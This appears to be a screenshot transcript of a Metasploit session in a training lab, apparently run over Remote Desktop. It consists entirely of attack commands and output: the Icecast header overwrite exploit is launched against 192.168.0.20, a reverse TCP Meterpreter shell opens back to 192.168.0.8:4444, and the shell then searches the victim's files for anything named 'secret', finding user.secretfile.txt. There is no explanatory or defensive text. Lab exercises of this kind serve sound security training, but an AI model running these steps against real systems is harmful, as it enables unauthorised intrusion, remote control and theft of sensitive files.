 ml-lab-1d18b65a-c271-4107-804c-aa681995597c.westus.cloudapp.azure.com:65013 - Remote Desktop
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf5 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:61785) at 2021-10-18 08:53:11 -0700
meterpreter > search -f *secret*
^[[D^[[^C[-] Error running command search: Interrupt
meterpreter > search -f *secret*
Found 8 results...
c:\Program Files\Puppet Labs\Puppet\puppet\lib\puppet\application\secret_agent.rb (406 bytes)
c:\Program Files\Puppet Labs\Puppet\puppet\lib\puppet\face\secret_agent.rb (1868 bytes)
c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt.lnk (655 bytes)
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
c:\Windows\servicing\LCU\Package_for_RollupFix~31bf3856ad364e35~amd64~~17763.1935.1.4\amd64_microsoft-windows-d..services-
adam-setup_31bf3856ad364e35_10.0.17763.1697_none_899a2eb150028d53\f\ms-secretattributecars.ldf (50 bytes)
c:\Windows\servicing\LCU\Package_for_RollupFix~31bf3856ad364e35~amd64~~17763.1935.1.4\amd64_microsoft-windows-d..services-
adam-setup_31bf3856ad364e35_10.0.17763.1697_none_899a2eb150028d53\r\ms-secretattributecars.ldf (50 bytes)
c:\Windows\WinSxS\amd64_microsoft-windows-d..services-adam-setup_31bf3856ad364e35_10.0.17763.1697_none_899a2eb150028d53\MS
-SecretAttributeCARs.LDF (1212 bytes)
c:\Windows\WinSxS\amd64_microsoft-windows-d..services-adam-setup_31bf3856ad364e35_10.0.17763.1_none_2ceb21abd64b2e5f\MS-Se
cretAttributeCARs.LDF (1212 bytes)
meterpreter >